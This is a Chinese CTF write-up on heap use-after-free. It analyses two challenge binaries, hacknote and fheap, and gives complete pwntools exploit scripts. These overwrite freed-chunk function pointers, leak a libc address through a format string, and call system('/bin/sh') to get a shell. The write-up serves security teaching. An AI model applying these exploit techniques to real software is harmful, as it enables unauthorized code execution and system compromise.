CTF-PWN-堆-【use after free】

文章目录

use after free

当chunk释放后其对应的指针未被设置为NULL,从而可能出现一些问题

free的情况

- 内存块被释放后,其对应的指针被设置为 NULL , 然后再次使用,自然程序会崩溃。

- 内存块被释放后,其对应的指针没有被设置为 NULL ,然后在它下一次被使用之前,没有代码对这块内存块进行修改,那么程序很有可能可以正常运转。

- 内存块被释放后,其对应的指针没有被设置为 NULL,但是在它下一次使用之前,有代码对这块内存进行了修改,那么当程序再次使用这块内存时,就很有可能会出现奇怪的问题。



hacknote libc 2.23 32位

检查

no PIE意味函数地址加载到内存是固定不变的



main函数

简单的输入然后根据输入的数字有不同功能



menu()函数



add_note函数

notelist数组存储着malloc分配的8字节的节点指针,每个节点指针有两个元素,一个是put函数,另一个是对应malloc分配的节点内容的指针,节点内容的大小由输入决定



del_note

删除节点,先输入索引,然后再free该节点和该节点的内容指针,存在use after free漏洞。

即可以分配此处的堆,修改原内容,但依然可以使用原内容对应元素的相关功能



print_note

打印节点内容

先输入索引,然后根据索引调用节点内的输出函树,此时参数为节点指针



put

a1此时为节点指针,而a1+4就是对应的内容指针的位置。所以就是将内容输出

magic

要调用的目标函数

思路

1.首先创建两个堆 ,进行释放(大小有要求)

2.随后创建一个堆,使得可以去修改原堆的内容

3.最后因为原堆指针依然存在,再利用原堆的内容

(如某个输入是根据原堆数据块中某个数据(为函数地址)去到该数据位置调用函数,利用上述操作覆盖该数据为system地址,然后由于free后原堆指针未设为空,此时输入调用原堆指针的某函数即可getshell)







两个addnote后

两个delnote后



再addnote后

此时第一个节点的函数元素为0x8048986,原来为put的函数地址,现在为magic的函数地址



然后printnote

exp

from pwn import *

context(arch="amd64",os="linux",log_level="debug")

s=process("./hacknote")

gdb.attach(s,"b main")

def addnote(size,content):

s.sendlineafter(b"Your choice :",b"1")

s.sendlineafter(b"Note size :",str(size))

s.sendlineafter(b"Content :",content)

def delnote(index):

s.sendlineafter(b"Your choice :",b"2")

s.sendlineafter(b"Index :",str(index))

def printnote(index):

s.sendlineafter(b"Your choice :",b"3")

s.sendlineafter(b"Index :",str(index))

addnote(0x10,b"abcd")

addnote(0x10,b"abcd")

delnote(0)

delnote(1)

magic = 0x08048986

print(p32(magic))

addnote(8,p32(magic))

printnote(0)

s.interactive()

fheap libc 2.23 64位



检查



main

多层while,其实和选择也差不多

create

分配0x20的堆,指针赋值给ptr

首先输入size大小

然后输入到buf当中

再看实际的buf的有多少,如果大于15就用malloc分配实际长度的堆,其指针为dest,然后将buf的内容复制进去,同时更新ptr里的内容,前八个字节为dest的值然后初始地址过24个字节开始被赋值函数的地址,此时对应的函数free两次,先free存储内容的指针,再free原ptr指针

如果小于15,就直接将buf的内容赋值到ptr的开始部分,然后初始地址过24个字节开始被赋值函数的地址,此时对应的函数free一次

最后将遍历unk_2020c0数组 ,每个数组元素16个字节,前八个字节赋值为1,后八个字节赋值为ptr







delete

先根据索引检查unk_2020c0后24个字节是否为值,有值则存在这个string,然后输入yes后调用ptr中的free函数,参数为ptr,最后将此时索引的unk_2020c0前八个字节设置为0

思路

依然存在use after free漏洞,可以使得create时能得到可以修改原来存储string相关信息的堆中的存储函数指针的内容

首先create两次,此时只有两个堆,都是0x20,且都存储string的相关信息(delete时的调用的函数指针),然后申请一个大小0x20的string,此时可利用格式化字符串泄露某个函数的地址,然后得到libc基地址,然后再得到system的地址

然后delete该申请的string 再次create此时可以重写之前一开始id为1的堆块内容中的函数指针,此时为system的函数地址,并且刚该开始的堆内容为/bin/sh,此时再次delete(1)即可成功getshell

exp

from pwn import *

context(os="linux",arch="amd64",log_level="debug")

s=process("./pwn-f")

libc=ELF("./libc-2.23.so")

f=ELF("./pwn-f")

gdb.attach(s,"b main")

def create(size,string):

s.sendlineafter(b"3.quit\n",b"create ")

s.sendlineafter(b"Pls give string size:",str(size))

s.sendafter(b"str:",string)# 注意此时不能用sendlineafter,内容中会在后面有一个换行府,在覆盖函数底地址会多覆盖一个字节

def delete(id):

s.sendlineafter(b"3.quit\n",b"delete ")

s.sendlineafter(b"id:",str(id))

s.sendlineafter(b"Are you sure?:",b"yes")

create(8, "ab")

create(8, "ab")

delete(1)

delete(0)

create(0x20, b'_libc_s_m+240:%176$pend'.ljust(0x18, b'c') + p8(0xB6)) # 0

delete(1)

s.recvuntil(b"_libc_s_m+240:")

libc_start_main_ret_addr = int(s.recvuntil("end", drop=True), 16)

system_addr = libc_start_main_ret_addr + 0x24b60

print("__libc_start_main_ret address: " + hex(libc_start_main_ret_addr))

print("system address: " + hex(system_addr))

s.sendline("")

s.sendline("")

delete(0)

create(0x20, b"/bin/sh;".ljust(24, b"p") + p64(system_addr))

delete(1)

s.interactive()

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!